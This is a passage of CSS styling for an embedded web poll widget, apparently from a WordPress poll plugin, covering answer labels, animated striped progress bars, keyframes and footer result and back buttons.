    main.ts_poll_main_852480 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_852480) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_852480);
    }
    main.ts_poll_main_852480:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_852480) !important;
    }
    main.ts_poll_main_852480 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_852480) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_852480:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_852480[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_852480);
        content: var(--tsp_before_check_852480);
    }
    main.ts_poll_main_852480:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_852480[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_852480) !important;
        content: var(--tsp_after_check_852480);
    }
    main.ts_poll_main_852480  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_852480  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_852480) !important;
        border-radius: calc( var(--tsp_answer_br_852480) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_852480  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_852480) - 3px);
    }
    main.ts_poll_main_852480  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_852480) - 2px);
    }
    main.ts_poll_main_852480:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_852480) !important;
    }
    main.ts_poll_main_852480  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_852480);
        margin-bottom:0px;
    }
    main.ts_poll_main_852480:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_852480) !important;
    }
    main.ts_poll_main_852480  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_852480:90%;
        --tsp_main_l_bh_852480:2px;
        --tsp_main_l_bc_852480:#ffffff;
        --tsp_main_l_bs_852480:solid;
    }
    main.ts_poll_main_852480 >  div.ts_poll_after_line_852480 {
        width: var(--tsp_main_l_bw_852480);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_852480) var(--tsp_main_l_bs_852480) var(--tsp_main_l_bc_852480);
    }
	        main.ts_poll_main_852480[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_852480[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_852480 : #ffffff;            --tsp_r_footer_bgc_852480:#ffffff;
            --tsp_footer_br_852480:calc(var(--tsp_section_br_852480) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_852480:2px;
            --tsp_result_bc_852480:#d8d8d8;
            --tsp_result_br_852480:6px;
            --tsp_result_bgc_852480:#d8d8d8;
            --tsp_result_c_852480:#000000;
            --tsp_result_h_bgc_852480:#d8d8d8;
            --tsp_result_h_c_852480:#4f4f4f;
            --tsp_result_fs_852480:20px;
            --tsp_result_ff_852480:Abadi MT Condensed Light;
            --tsp_result_icon_fs_852480:19px;
            /* Back button Proporties */
            --tsp_back_bgc_852480:#d8d8d8;
            --tsp_back_bc_852480:#d8d8d8;
            --tsp_back_c_852480:#000000;
            --tsp_back_h_bgc_852480:#d8d8d8;
            --tsp_back_h_c_852480:#000000;
        }
        footer.ts_poll_footer_852480{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_852480  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_852480  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_852480  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_852480  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_852480  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_852480 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_852480 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_852480 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_852480 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_852480 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_852480 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_852480);
        }
        footer.ts_poll_footer_852480 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_852480);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_852480  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_852480) !important;
            border: var(--tsp_result_bw_852480) solid var(--tsp_result_bc_852480) !important;
            border-radius: var(--tsp_result_br_852480) !important;
            color: var(--tsp_result_c_852480) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_852480  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_852480) !important;
            font-family: var(--tsp_result_ff_852480) !important;
            color: var(--tsp_result_c_852480) !important;
        }
        footer.ts_poll_footer_852480  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_852480  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_852480) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_852480  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_852480  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_852480) !important;
        }
        footer.ts_poll_footer_852480  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_852480) !important;
        }
        footer.ts_poll_footer_852480  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_852480) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_852480:18px;
            --tsp_total_c_852480:#000000;
        }
        footer.ts_poll_footer_852480 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_852480) !important;
            color: var(--tsp_total_c_852480) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_852480 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_852480  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_852480  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_852480  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_852480  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_852480  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_852480  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_852480) !important;
            border: var(--tsp_result_bw_852480) solid var(--tsp_back_bc_852480) !important;
            border-radius: var(--tsp_result_br_852480) !important;
            color: var(--tsp_back_c_852480) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_852480 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_852480) !important;
            font-family: var(--tsp_result_ff_852480);
            color: var(--tsp_back_c_852480) !important;
        }
        footer.ts_poll_footer_852480 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_852480 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_852480) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_852480 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_852480 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_852480) !important;
        }
        footer.ts_poll_footer_852480 .ts_poll_back_button > .ts_poll_back_icon {
